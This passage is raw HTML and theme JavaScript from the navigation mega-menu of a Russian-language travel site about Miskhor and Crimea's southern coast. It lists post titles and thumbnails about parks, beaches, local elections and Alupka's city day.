\u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696d2fa06563f","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696d2fa06563f" id="td_uid_2_696d2fa068ebf" data-td_block_id="td_uid_1_696d2fa06563f" data-td_filter_value="" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_1_696d2fa06563f" id="td_uid_3_696d2fa068f48" data-td_block_id="td_uid_1_696d2fa06563f" data-td_filter_value="220" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696d2fa06563f" id="td_uid_4_696d2fa068fca" data-td_block_id="td_uid_1_696d2fa06563f" data-td_filter_value="47" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696d2fa06563f" id="td_uid_5_696d2fa069048" data-td_block_id="td_uid_1_696d2fa06563f" data-td_filter_value="56" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a><a class="mega-menu-sub-cat-td_uid_1_696d2fa06563f" id="td_uid_6_696d2fa0690c5" data-td_block_id="td_uid_1_696d2fa06563f" data-td_filter_value="44" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696d2fa06563f" id="td_uid_7_696d2fa06913b" data-td_block_id="td_uid_1_696d2fa06563f" data-td_filter_value="45" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696d2fa06563f" id="td_uid_8_696d2fa06919f" data-td_block_id="td_uid_1_696d2fa06563f" data-td_filter_value="77" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a><a class="mega-menu-sub-cat-td_uid_1_696d2fa06563f" id="td_uid_9_696d2fa069217" data-td_block_id="td_uid_1_696d2fa06563f" data-td_filter_value="61" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a><a class="mega-menu-sub-cat-td_uid_1_696d2fa06563f" id="td_uid_10_696d2fa069294" data-td_block_id="td_uid_1_696d2fa06563f" data-td_filter_value="46" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></div></div><div id=td_uid_1_696d2fa06563f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Выборы президента России в Кореизе и Алупке" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal">Выборы Президента России  в Кореизе и Алупке прошли спокойно</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляж санатория Ай-Петри" title="Пляж санатория Ай-Петри, пляжи Мисхора"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal">Пляж санатория Ай-Петри, пляжи Мисхора</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696d2fa06563f" data-td_block_id="td_uid_1_696d2fa06563f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_696d2fa06563f" data-td_block_id="td_uid_1_696d2fa06563f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-232"><a href="#">Крым, ЮБК</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696d2fa084af2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696d2fa084af2" ><script>var block_td_uid_11_696d2fa084af2 = new tdBlock();
block_td_uid_11_696d2fa084af2.id = "td_uid_11_696d2fa084af2";
block_td_uid_11_696d2fa084af2.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_11_696d2fa084af2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696d2fa084af2_rand","tdc_css_class_style":"td_uid_11_696d2fa084af2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696d2fa084af2.td_column_number = "3";
block_td_uid_11_696d2fa084af2.block_type = "td_block_mega_menu";
block_td_uid_11_696d2fa084af2.post_count = "4";
block_td_uid_11_696d2fa084af2.found_posts = "76";
block_td_uid_11_696d2fa084af2.header_color = "";
block_td_uid_11_696d2fa084af2.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d2fa084af2.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_11_696d2fa084af2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696d2fa084af2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f 